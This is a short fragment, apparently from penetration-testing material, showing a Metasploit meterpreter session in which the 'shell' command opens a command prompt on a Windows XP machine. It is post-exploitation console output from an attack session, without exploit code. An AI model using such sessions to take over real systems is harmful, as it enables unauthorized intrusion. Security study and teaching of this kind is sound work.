 meterpreter > shell
Process 2400 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\>